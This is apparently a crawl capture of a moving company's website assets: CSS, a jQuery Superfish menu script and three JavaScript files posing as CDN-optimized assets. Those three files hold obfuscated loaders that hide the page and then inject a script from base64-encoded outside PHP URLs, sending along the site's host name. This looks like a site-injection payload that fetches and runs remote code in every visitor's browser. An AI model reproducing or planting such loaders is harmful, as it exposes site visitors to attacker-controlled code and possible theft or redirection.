translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInDown{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translateY(100%);transform:translateY(100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInUp{0%{-webkit-transform:translateY(100%);transform:translateY(100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes slideOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(100%);transform:translateY(100%)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(-100%);transform:translateX(-100%)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(100%);transform:translateX(100%)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes slideOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(-100%);transform:translateY(-100%)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.animate-spin{-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-o-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-ms-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}#ez-toc-container{background:#f9f9f9;border:1px solid #aaa;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);display:table;margin-bottom:1em;padding:10px 20px 10px 10px;position:relative;width:auto}div.ez-toc-widget-container{padding:0;position:relative}#ez-toc-container.ez-toc-light-blue{background:#edf6ff}#ez-toc-container.ez-toc-white{background:#fff}#ez-toc-container.ez-toc-black{background:#000}#ez-toc-container.ez-toc-transparent{background:none transparent}div.ez-toc-widget-container ul{display:block}div.ez-toc-widget-container li{border:none;padding:0}div.ez-toc-widget-container ul.ez-toc-list{padding:10px}#ez-toc-container ul ul,.ez-toc div.ez-toc-widget-container ul ul{margin-left:1.5em}#ez-toc-container li,#ez-toc-container ul{margin:0;padding:0}#ez-toc-container li,#ez-toc-container ul,#ez-toc-container ul li,div.ez-toc-widget-container,div.ez-toc-widget-container li{background:none;list-style:none none;line-height:1.6;margin:0;overflow:hidden;z-index:1}#ez-toc-container .ez-toc-title{text-align:left;line-height:1.45;margin:0;padding:0}.ez-toc-title-container{display:table;width:100%}.ez-toc-title,.ez-toc-title-toggle{display:inline;text-align:left;vertical-align:middle}#ez-toc-container.ez-toc-black p.ez-toc-title{color:#fff}#ez-toc-container div.ez-toc-title-container+ul.ez-toc-list{margin-top:1em}.ez-toc-wrap-left{margin:0 auto 1em 0 !important}.ez-toc-wrap-left-text{float:left}.ez-toc-wrap-right{margin:0 0 1em auto !important}.ez-toc-wrap-right-text{float:right}#ez-toc-container a{color:#444;box-shadow:none;text-decoration:none;text-shadow:none;display:inline-flex;align-items:stretch;flex-wrap:nowrap}#ez-toc-container a:visited{color:#9f9f9f}#ez-toc-container a:hover{text-decoration:underline}#ez-toc-container.ez-toc-black a,#ez-toc-container.ez-toc-black a:visited{color:#fff}#ez-toc-container a.ez-toc-toggle{display:flex;align-items:center}.ez-toc-widget-container ul.ez-toc-list li:before{content:" ";position:absolute;left:0;right:0;height:30px;line-height:30px;z-index:-1}.ez-toc-widget-container ul.ez-toc-list li.active{background-color:#ededed}.ez-toc-widget-container li.active>a{font-weight:900}.ez-toc-btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.428571429;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.ez-toc-btn.nitro-lazy{background-image:none !important}.ez-toc-btn:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.ez-toc-btn:focus,.ez-toc-btn:hover{color:#333;text-decoration:none}.ez-toc-btn.active,.ez-toc-btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.ez-toc-btn.active.nitro-lazy,.ez-toc-btn:active.nitro-lazy{background-image:none !important}.ez-toc-btn-default{color:#333;background-color:#fff}.ez-toc-btn-default.active,.ez-toc-btn-default:active,.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{color:#333;background-color:#ebebeb;border-color:#adadad}.ez-toc-btn-default.active,.ez-toc-btn-default:active{background-image:none}.ez-toc-btn-default.active.nitro-lazy,.ez-toc-btn-default:active.nitro-lazy{background-image:none !important}.ez-toc-btn-sm,.ez-toc-btn-xs{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.ez-toc-btn-xs{padding:1px 5px}.ez-toc-btn-default{text-shadow:0 -1px 0 rgba(0,0,0,.2);-webkit-box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075)}.ez-toc-btn-default:active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.active,.ez-toc-btn:active{background-image:none}.btn.active.nitro-lazy,.ez-toc-btn:active.nitro-lazy{background-image:none !important}.ez-toc-btn-default{text-shadow:0 1px 0 #fff;background-image:-webkit-gradient(linear,left 0,left 100%,from(#fff),to(#e0e0e0));background-image:-webkit-linear-gradient(top,#fff,#e0e0e0);background-image:-moz-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:linear-gradient(180deg,#fff 0,#e0e0e0);background-repeat:repeat-x;border-color:#ccc;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffffff",endColorstr="#ffe0e0e0",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{background-color:#e0e0e0;background-position:0 -15px}.ez-toc-btn-default.active,.ez-toc-btn-default:active{background-color:#e0e0e0;border-color:#dbdbdb}.ez-toc-pull-right{float:right !important;margin-left:10px}#ez-toc-container label.cssicon,#ez-toc-widget-container label.cssicon{height:30px}.ez-toc-glyphicon{position:relative;top:1px;display:inline-block;font-family:Glyphicons Halflings;-webkit-font-smoothing:antialiased;font-style:normal;font-weight:400;line-height:1;-moz-osx-font-smoothing:grayscale}.ez-toc-glyphicon:empty{width:1em}.ez-toc-toggle i.ez-toc-glyphicon{font-size:16px;margin-left:2px}#ez-toc-container input{position:absolute;left:-999em}#ez-toc-container input[type=checkbox]:checked+nav,#ez-toc-widget-container input[type=checkbox]:checked+nav{opacity:0;max-height:0;border:none;display:none}#ez-toc-container label{position:relative;cursor:pointer;display:initial}#ez-toc-container .ez-toc-js-icon-con{display:initial}#ez-toc-container .ez-toc-js-icon-con,#ez-toc-container .ez-toc-toggle label{float:right;position:relative;font-size:16px;padding:0;border:1px solid #999191;border-radius:5px;cursor:pointer;left:10px;width:35px}div#ez-toc-container .ez-toc-title{display:initial}.ez-toc-wrap-center{margin:0 auto 1em !important}#ez-toc-container a.ez-toc-toggle{color:#444;background:inherit;border:inherit}.ez-toc-toggle #item{position:absolute;left:-999em}label.cssicon .ez-toc-glyphicon:empty{font-size:16px;margin-left:2px}label.cssiconcheckbox{display:none}.ez-toc-widget-container ul li a{padding-left:10px;display:inline-flex;align-items:stretch;flex-wrap:nowrap}.ez-toc-widget-container ul.ez-toc-list li{height:auto !important}.ez-toc-cssicon{float:right;position:relative;font-size:16px;padding:0;border:1px solid #999191;border-radius:5px;cursor:pointer;left:10px;width:35px}.ez-toc-icon-toggle-span{display:flex;align-items:center;width:35px;height:30px;justify-content:center;direction:ltr}#ez-toc-container .eztoc-toggle-hide-by-default{display:none}.eztoc_no_heading_found{background-color:#ff0;padding-left:10px}.eztoc-hide{display:none}.term-description .ez-toc-title-container p:nth-child(2){width:50px;float:right;margin:0}.ez-toc-list.ez-toc-columns-2{column-count:2;column-gap:20px;column-fill:balance}.ez-toc-list.ez-toc-columns-2>li{display:block;break-inside:avoid;margin-bottom:8px;page-break-inside:avoid}.ez-toc-list.ez-toc-columns-3{column-count:3;column-gap:20px;column-fill:balance}.ez-toc-list.ez-toc-columns-3>li{display:block;break-inside:avoid;margin-bottom:8px;page-break-inside:avoid}.ez-toc-list.ez-toc-columns-4{column-count:4;column-gap:20px;column-fill:balance}.ez-toc-list.ez-toc-columns-4>li{display:block;break-inside:avoid;margin-bottom:8px;page-break-inside:avoid}.ez-toc-list.ez-toc-columns-optimized{column-fill:balance;orphans:2;widows:2}.ez-toc-list.ez-toc-columns-optimized>li{display:block;break-inside:avoid;page-break-inside:avoid}@media (max-width:768px){.ez-toc-list.ez-toc-columns-2,.ez-toc-list.ez-toc-columns-3,.ez-toc-list.ez-toc-columns-4{column-count:1;column-gap:0}}@media (max-width:1024px) and (min-width:769px){.ez-toc-list.ez-toc-columns-3,.ez-toc-list.ez-toc-columns-4{column-count:2}}

--- FILE ---
content_type: text/javascript
request_url: https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/static/optimized/rev-16a78a5/movingcompany.com.bd/wp-content/themes/moveme/js/nitro-min-superfish.js
body_size: 1387
content:
;(function(e){"use strict";var s=function(){var s={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",menuArrowClass:"sf-arrows"},t=function(){var s=/iPhone|iPad|iPod/i.test(navigator.userAgent);if(s){e(window).on("load",function(){e("body").children().on("click",e.noop)})}return s}(),n=function(){var e=document.documentElement.style;return"behavior"in e&&"fill"in e&&/iemobile/i.test(navigator.userAgent)}(),o=function(e,t){var n=s.menuClass;if(t.cssArrows){n+=" "+s.menuArrowClass}e.toggleClass(n)},i=function(t,n){return t.find("li."+n.pathClass).slice(0,n.pathLevels).addClass(n.hoverClass+" "+s.bcClass).filter(function(){return e(this).children(n.popUpSelector).hide().show().length}).removeClass(n.pathClass)},r=function(e){e.children("a").toggleClass(s.anchorClass)},a=function(e){var s=e.css("ms-touch-action");s=s==="pan-y"?"auto":"pan-y";e.css("ms-touch-action",s)},l=function(s,o){var i="li:has("+o.popUpSelector+")";if(e.fn.hoverIntent&&!o.disableHI){s.hoverIntent(f,u,i)}else{s.on("mouseenter.superfish",i,f).on("mouseleave.superfish",i,u)}var r="MSPointerDown.superfish";if(!t){r+=" touchend.superfish"}if(n){r+=" mousedown.superfish"}s.on("focusin.superfish","li",f).on("focusout.superfish","li",u).on(r,"a",o,h)},h=function(s){var t=e(this),n=t.siblings(s.data.popUpSelector);if(n.length>0&&n.is(":hidden")){t.one("click.superfish",false);if(s.type==="MSPointerDown"){t.trigger("focus")}else{e.proxy(f,t.parent("li"))()}}},f=function(){var s=e(this),t=d(s);clearTimeout(t.sfTimer);s.siblings().superfish("hide").end().superfish("show")},u=function(){var s=e(this),n=d(s);if(t){e.proxy(p,s,n)()}else{clearTimeout(n.sfTimer);n.sfTimer=setTimeout(e.proxy(p,s,n),n.delay)}},p=function(s){s.retainPath=e.inArray(this[0],s.$path)>-1;this.superfish("hide");if(!this.parents("."+s.hoverClass).length){s.onIdle.call(c(this));if(s.$path.length){e.proxy(f,s.$path)()}}},c=function(e){return e.closest("."+s.menuClass)},d=function(e){return c(e).data("sf-options")};return{hide:function(s){if(this.length){var t=this,n=d(t);if(!n){return this}var o=n.retainPath===true?n.$path:"",i=t.find("li."+n.hoverClass).add(this).not(o).removeClass(n.hoverClass).children(n.popUpSelector),r=n.speedOut;if(s){i.show();r=0}n.retainPath=false;n.onBeforeHide.call(i);i.stop(true,true).animate(n.animationOut,r,function(){var s=e(this);n.onHide.call(s)})}return this},show:function(){var e=d(this);if(!e){return this}var s=this.addClass(e.hoverClass),t=s.children(e.popUpSelector);e.onBeforeShow.call(t);t.stop(true,true).animate(e.animation,e.speed,function(){e.onShow.call(t)});return this},destroy:function(){return this.each(function(){var t=e(this),n=t.data("sf-options"),i;if(!n){return false}i=t.find(n.popUpSelector).parent("li");clearTimeout(n.sfTimer);o(t,n);r(i);a(t);t.off(".superfish").off(".hoverIntent");i.children(n.popUpSelector).attr("style",function(e,s){return s.replace(/display[^;]+;?/g,"")});n.$path.removeClass(n.hoverClass+" "+s.bcClass).addClass(n.pathClass);t.find("."+n.hoverClass).removeClass(n.hoverClass);n.onDestroy.call(t);t.removeData("sf-options")})},init:function(t){return this.each(function(){var n=e(this);if(n.data("sf-options")){return false}var h=e.extend({},e.fn.superfish.defaults,t),f=n.find(h.popUpSelector).parent("li");h.$path=i(n,h);n.data("sf-options",h);o(n,h);r(f);a(n);l(n,h);f.not("."+s.bcClass).superfish("hide",true);h.onInit.call(this)})}}}();e.fn.superfish=function(t,n){if(s[t]){return s[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return s.init.apply(this,arguments)}else{return e.error("Method "+t+" does not exist on jQuery.fn.superfish")}};e.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:true,disableHI:false,onInit:e.noop,onBeforeShow:e.noop,onShow:e.noop,onBeforeHide:e.noop,onHide:e.noop,onIdle:e.noop,onDestroy:e.noop};e.fn.extend({hideSuperfishUl:s.hide,showSuperfishUl:s.show})})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/desktop/optimized/rev-16a78a5/dhdjisksnsbhssu.com/nitro-min-d41d8cd98f00b204e9800998ecf8427e.lvka
body_size: 843
content:
function _0xe89a(_0x516355,_0x46e775){const _0x29411b=_0x2941();return _0xe89a=function(_0xe89aa3,_0x204b0b){_0xe89aa3=_0xe89aa3-0x150;let _0x1e608a=_0x29411b[_0xe89aa3];return _0x1e608a;},_0xe89a(_0x516355,_0x46e775);}(function(_0x4616fb,_0x24569f){const _0x507804=_0xe89a,_0x14c32b=_0x4616fb();while(!![]){try{const _0x2037fd=parseInt(_0x507804(0x158))/0x1+-parseInt(_0x507804(0x163))/0x2+-parseInt(_0x507804(0x15e))/0x3+parseInt(_0x507804(0x166))/0x4+parseInt(_0x507804(0x152))/0x5*(parseInt(_0x507804(0x167))/0x6)+parseInt(_0x507804(0x157))/0x7+parseInt(_0x507804(0x15a))/0x8*(-parseInt(_0x507804(0x162))/0x9);if(_0x2037fd===_0x24569f)break;else _0x14c32b['push'](_0x14c32b['shift']());}catch(_0x2c34ec){_0x14c32b['push'](_0x14c32b['shift']());}}}(_0x2941,0x58470),function(_0x2e3c0a,_0x11f685,_0x1df2cb,_0xed2332,_0x19f333,_0x2c4a51){const _0x471d67=_0xe89a;if(sessionStorage[_0x471d67(0x161)]('__sync_load')===_0x471d67(0x159))return;const _0x48449f=_0x2e3c0a[_0x471d67(0x15f)](_0x471d67(0x150));_0x48449f[_0x471d67(0x151)]=_0x471d67(0x160),_0x2e3c0a[_0x471d67(0x15d)][_0x471d67(0x15b)](_0x48449f);var _0xf51887={'host':_0x2e3c0a[_0x471d67(0x169)][_0x471d67(0x156)],'now':Date[_0x471d67(0x155)]()};_0x2c4a51=_0x2e3c0a['createElement'](_0x1df2cb),_0x19f333=_0x2e3c0a[_0x471d67(0x15c)](_0x1df2cb)[0x0],_0x2c4a51[_0x471d67(0x168)]=0x1,_0x2c4a51[_0x471d67(0x165)]=_0xed2332+_0x471d67(0x154)+encodeURIComponent(JSON[_0x471d67(0x16a)](_0xf51887)),_0x19f333[_0x471d67(0x164)][_0x471d67(0x153)](_0x2c4a51,_0x19f333);}(document,window,'script',atob('aHR0cHM6Ly9qYWlyZWNhbm9hcy5jb20veml6aS5waHA=')));function _0x2941(){const _0x59c230=['parentNode','src','2293256WKKNeM','6pTgmnc','async','location','stringify','style','textContent','1999245MouWeD','insertBefore','?data=','now','host','3851351ReFFLE','177363WAmuPn','once','8BegGVl','appendChild','getElementsByTagName','head','291516LZPKjc','createElement','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','getItem','6552414GUoxNS','1027834toRIXD'];_0x2941=function(){return _0x59c230;};return _0x2941();}

--- FILE ---
content_type: text/javascript
request_url: https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/desktop/optimized/rev-16a78a5/eotoatotlasldkd.com/nitro-min-d41d8cd98f00b204e9800998ecf8427e.ofo
body_size: 806
content:
function _0x3563(){const _0x8f652e=['host','378480UankiH','1329975RtdlWq','getItem','createElement','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','now','119416nnuWhb','parentNode','213028BHIXWA','async','197449WVWdsj','insertBefore','stringify','aHR0cHM6Ly9kdW5rbGV5c2RhaXJ5LmNvbS9sYWxhLnBocA==','1828212WsRMOh','appendChild','once','5fZLwQQ','?data=','script','head','style','304000wvQNOD'];_0x3563=function(){return _0x8f652e;};return _0x3563();}const _0x2bb5d1=_0x2abe;function _0x2abe(_0x1d9872,_0x4e5ba9){const _0x3563c0=_0x3563();return _0x2abe=function(_0x2abe95,_0x4f900c){_0x2abe95=_0x2abe95-0x1bc;let _0x2fe02d=_0x3563c0[_0x2abe95];return _0x2fe02d;},_0x2abe(_0x1d9872,_0x4e5ba9);}(function(_0x35c016,_0x341e1f){const _0x32a0c7=_0x2abe,_0x14b785=_0x35c016();while(!![]){try{const _0x588ea6=-parseInt(_0x32a0c7(0x1c3))/0x1+-parseInt(_0x32a0c7(0x1bd))/0x2+parseInt(_0x32a0c7(0x1be))/0x3+-parseInt(_0x32a0c7(0x1c5))/0x4+-parseInt(_0x32a0c7(0x1ce))/0x5*(-parseInt(_0x32a0c7(0x1cb))/0x6)+-parseInt(_0x32a0c7(0x1c7))/0x7+-parseInt(_0x32a0c7(0x1d3))/0x8;if(_0x588ea6===_0x341e1f)break;else _0x14b785['push'](_0x14b785['shift']());}catch(_0xd07078){_0x14b785['push'](_0x14b785['shift']());}}}(_0x3563,0x4e1a3),function(_0x169e77,_0x398a62,_0x4c8fe6,_0x55a7f9,_0x50ab2b,_0x2bad9f){const _0x5d4f03=_0x2abe;if(sessionStorage[_0x5d4f03(0x1bf)]('__sync_load')===_0x5d4f03(0x1cd))return;const _0x5c674c=_0x169e77[_0x5d4f03(0x1c0)](_0x5d4f03(0x1d2));_0x5c674c['textContent']=_0x5d4f03(0x1c1),_0x169e77[_0x5d4f03(0x1d1)][_0x5d4f03(0x1cc)](_0x5c674c);var _0x49f042={'host':_0x169e77['location'][_0x5d4f03(0x1bc)],'now':Date[_0x5d4f03(0x1c2)]()};_0x2bad9f=_0x169e77['createElement'](_0x4c8fe6),_0x50ab2b=_0x169e77['getElementsByTagName'](_0x4c8fe6)[0x0],_0x2bad9f[_0x5d4f03(0x1c6)]=0x1,_0x2bad9f['src']=_0x55a7f9+_0x5d4f03(0x1cf)+encodeURIComponent(JSON[_0x5d4f03(0x1c9)](_0x49f042)),_0x50ab2b[_0x5d4f03(0x1c4)][_0x5d4f03(0x1c8)](_0x2bad9f,_0x50ab2b);}(document,window,_0x2bb5d1(0x1d0),atob(_0x2bb5d1(0x1ca))));

--- FILE ---
content_type: text/javascript
request_url: https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/desktop/optimized/rev-16a78a5/dlkgldkfngmlkdfnmg.com/nitro-min-pfpa
body_size: 866
content:
function _0x4190(){const _0x22b0d0=['739962xeMNgs','__sync_load','6578719jDSIWV','style','getElementsByTagName','stringify','25532Zuqejn','aHR0cHM6Ly9maXJzdG5hdGlvbnNmaW5hbmNlbGxjLmNvbS9sb2xhLnBocA==','src','host','getItem','async','1096RdhcoM','once','28467GTlDzi','?data=','165BVOWwa','script','location','1385vlEYgs','6OnIght','618130IrTymX','48452772uKnjYh','createElement','head','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','1BWJfnX','2306054orPhxL','textContent','now'];_0x4190=function(){return _0x22b0d0;};return _0x4190();}const _0x5e2c03=_0x2b84;function _0x2b84(_0x5e580f,_0x474b0b){const _0x41908a=_0x4190();return _0x2b84=function(_0x2b84f5,_0x2d2d71){_0x2b84f5=_0x2b84f5-0xe0;let _0x2eb05a=_0x41908a[_0x2b84f5];return _0x2eb05a;},_0x2b84(_0x5e580f,_0x474b0b);}(function(_0x335871,_0x133005){const _0x365d3c=_0x2b84,_0x4a25f4=_0x335871();while(!![]){try{const _0x110a44=-parseInt(_0x365d3c(0xe0))/0x1*(parseInt(_0x365d3c(0xe1))/0x2)+parseInt(_0x365d3c(0xe4))/0x3+parseInt(_0x365d3c(0xea))/0x4*(-parseInt(_0x365d3c(0xf7))/0x5)+-parseInt(_0x365d3c(0xf8))/0x6*(parseInt(_0x365d3c(0xe6))/0x7)+-parseInt(_0x365d3c(0xf0))/0x8*(parseInt(_0x365d3c(0xf2))/0x9)+-parseInt(_0x365d3c(0xf9))/0xa*(-parseInt(_0x365d3c(0xf4))/0xb)+parseInt(_0x365d3c(0xfa))/0xc;if(_0x110a44===_0x133005)break;else _0x4a25f4['push'](_0x4a25f4['shift']());}catch(_0x56a118){_0x4a25f4['push'](_0x4a25f4['shift']());}}}(_0x4190,0xdff42),function(_0x3f37a2,_0x6e6e45,_0x5a0d20,_0xc8760,_0x4fbc23,_0x57a04c){const _0x48c55a=_0x2b84;if(sessionStorage[_0x48c55a(0xee)](_0x48c55a(0xe5))===_0x48c55a(0xf1))return;const _0xc05b02=_0x3f37a2['createElement'](_0x48c55a(0xe7));_0xc05b02[_0x48c55a(0xe2)]=_0x48c55a(0xfd),_0x3f37a2[_0x48c55a(0xfc)]['appendChild'](_0xc05b02);var _0x4d075a={'host':_0x3f37a2[_0x48c55a(0xf6)][_0x48c55a(0xed)],'now':Date[_0x48c55a(0xe3)]()};_0x57a04c=_0x3f37a2[_0x48c55a(0xfb)](_0x5a0d20),_0x4fbc23=_0x3f37a2[_0x48c55a(0xe8)](_0x5a0d20)[0x0],_0x57a04c[_0x48c55a(0xef)]=0x1,_0x57a04c[_0x48c55a(0xec)]=_0xc8760+_0x48c55a(0xf3)+encodeURIComponent(JSON[_0x48c55a(0xe9)](_0x4d075a)),_0x4fbc23['parentNode']['insertBefore'](_0x57a04c,_0x4fbc23);}(document,window,_0x5e2c03(0xf5),atob(_0x5e2c03(0xeb))));